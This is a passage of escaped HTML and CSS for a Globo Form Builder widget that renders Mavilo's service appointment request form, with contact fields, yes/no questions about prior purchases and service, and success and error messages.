0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-89248 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-89248 .globo-form-app .step.-completed .step__number,\n.globo-form-id-89248 .globo-form-app .line.-progress,\n.globo-form-id-89248 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-89248 .globo-form-app .checkmark__check,\n.globo-form-id-89248 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-89248 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-89248 .flatpickr-day.selected, \n.globo-form-id-89248 .flatpickr-day.startRange, \n.globo-form-id-89248 .flatpickr-day.endRange, \n.globo-form-id-89248 .flatpickr-day.selected.inRange, \n.globo-form-id-89248 .flatpickr-day.startRange.inRange, \n.globo-form-id-89248 .flatpickr-day.endRange.inRange, \n.globo-form-id-89248 .flatpickr-day.selected:focus, \n.globo-form-id-89248 .flatpickr-day.startRange:focus, \n.globo-form-id-89248 .flatpickr-day.endRange:focus, \n.globo-form-id-89248 .flatpickr-day.selected:hover, \n.globo-form-id-89248 .flatpickr-day.startRange:hover, \n.globo-form-id-89248 .flatpickr-day.endRange:hover, \n.globo-form-id-89248 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-89248 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-89248 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-89248 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-89248 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-89248 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-89248 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-89248 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-89248 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-89248 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-89248 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-89248 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic  gfb-font-size-medium\" data-id=89248\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globo.io\/api\/front\/form\/89248\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=89248\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eREQUEST SERVICE APPOINTMENT\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e\u003cu\u003ePlease note our service department accepts repairs or services for ITEMS ONLY SOLD BY MAVILO.\u003c\/u\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eMavilo currently does not provide \u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e- Outside Appraisal Services\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e- Watch Batteries\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e- Pearl Restringing\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eService Department Hours\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eMonday - Friday\u0026nbsp;\u0026nbsp;9:30AM - 5:30PM\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003ePlease complete the form below so our service advisors can best assist you.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=89248\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=89248  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='name'\u003e\n\n    \n        \n\u003clabel tabindex=\"0\" for=\"89248-name\" class=\"classic-label globo-label gfb__label-v2 \" data-label=\"Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Name\"\u003eName\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic-input\" id=\"89248-name\" name=\"name\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"89248-email\" class=\"classic-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"89248-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"89248-phone\" class=\"classic-label globo-label gfb__label-v2 \" data-label=\"Mobile Number \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Mobile Number \"\u003eMobile Number \u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"89248-phone\" name=\"phone\" placeholder=\"\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='checkbox' data-default-value=\"\\\" data-type=\"checkbox\"\u003e\n    \u003clabel tabindex=\"0\" class=\"classic-label globo-label \" data-label=\"Are you currently a customer of Mavilo Wholesalers?\"\u003e\u003cspan class=\"label-content\" data-label=\"Are you currently a customer of Mavilo Wholesalers?\"\u003eAre you currently a customer of Mavilo Wholesalers?\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-3-Yes-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-3[]\" presence value=\"Yes\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Yes\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-3-Yes-\"\u003eYes\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-3-No-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-3[]\" presence value=\"No\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"No\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-3-No-\"\u003eNo\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='checkbox' data-default-value=\"\\\" data-type=\"checkbox\"\u003e\n    \u003clabel tabindex=\"0\" class=\"classic-label globo-label \" data-label=\"Were the item(s) purchased from Mavilo?\"\u003e\u003cspan class=\"label-content\" data-label=\"Were the item(s) purchased from Mavilo?\"\u003eWere the item(s) purchased from Mavilo?\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-Yes -\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox[]\" presence value=\"Yes \"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Yes \" class=\"checkbox-label globo-option\" for=\"89248-checkbox-Yes -\"\u003eYes \u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-No-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox[]\" presence value=\"No\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"No\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-No-\"\u003eNo\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='checkbox' data-default-value=\"\\\" data-type=\"checkbox\"\u003e\n    \u003clabel tabindex=\"0\" class=\"classic-label globo-label \" data-label=\"Were the item(s) previously serviced by Mavilo?\"\u003e\u003cspan class=\"label-content\" data-label=\"Were the item(s) previously serviced by Mavilo?\"\u003eWere the item(s) previously serviced by Mavilo?\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-2-Yes-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-2[]\" presence value=\"Yes\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Yes\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-2-Yes-\"\u003eYes\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-2-No-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-2[]\" presence value=\"No\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"No\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-2-No-\"\u003eNo\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='checkbox' data-default-value=\"\\\" data-type=\"checkbox\"\u003e\n    \u003clabel tabindex=\"0\" class=\"classic-label globo-label \" data-label=\"Do you currently have an open service claim?\"\u003e\u003cspan class=\"label-content\" data-label=\"Do you currently have an open service claim?\"\u003eDo you currently have an open service claim?\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-4-Yes-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-4[]\" presence value=\"Yes\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Yes\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-4-Yes-\"\u003eYes\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-4-No-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-4[]\" presence value=\"No\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"No\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-4-No-\"\u003eNo\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"89248-textarea\" class=\"classic-label globo-label gfb__label-v2 \" data-label=\"Please describe how best we can assist you.\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Please describe how best we can assist you.\"\u003ePlease describe how best we can assist you.\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"89248-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='checkbox' data-default-value=\"\\\" data-type=\"checkbox\"\u003e\n    \u003clabel tabindex=\"0\" class=\"classic-label globo-label \" data-label=\"What\u0026#39;s your perferered method of contact?\"\u003e\u003cspan class=\"label-content\" data-label=\"What\u0026#39;s your perferered method of contact?\"\u003eWhat's your perferered method of contact?\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-5-Call -\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-5[]\" presence value=\"Call \"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Call \" class=\"checkbox-label globo-option\" for=\"89248-checkbox-5-Call -\"\u003eCall \u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-5-Text-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-5[]\" presence value=\"Text\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Text\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-5-Text-\"\u003eText\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"89248-checkbox-5-Email-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-5[]\" presence value=\"Email\"  \u003e\n                        \u003clabel tabindex=\"0\" aria-label=\"Email\" class=\"checkbox-label globo-option\" for=\"89248-checkbox-5-Email-\"\u003eEmail\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eForm Builder\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 